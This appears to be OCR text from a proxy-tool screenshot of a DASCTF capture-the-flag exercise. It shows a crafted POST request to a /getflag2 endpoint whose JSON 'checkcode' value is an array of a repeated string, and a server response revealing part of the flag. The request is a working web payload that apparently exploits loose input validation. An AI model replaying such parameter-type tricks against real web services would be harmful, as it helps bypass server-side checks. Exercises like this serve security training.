 Go Cancel < ▼ > ▼ Target: http://80.endpoint-980e7909452440499d7d
Request
Raw Params Headers Hex
POST /getflag2 HTTP/1.1
Host: 80.endpoint-980e7909452440499d7db81e338dd5df.ins.cloud.dasctf.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://80.endpoint-980e7909452440499d7db81e338dd5df.ins.cloud.dasctf.com:81/flag2
Content-Type: application/json
Origin: http://80.endpoint-980e7909452440499d7db81e338dd5df.ins.cloud.dasctf.com:81
Content-Length: 319
Connection: close
{"checkcode":["aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55d
Racer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer",
"aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer","aGr5AtSp55dRacer"]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Sun, 05 Feb 2023 07:07:44 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 64
Connection: close
X-RateLimit-Limit: 1000
X-RateLimit-Remaining: 999
Etag: W/"40-Sj5wQQWnu0CrJQAJqecc0jX+Vbo"
X-Powered-By: Express
{"msg":"You Got Another Part Of Flag: 77244565647131723193036}"}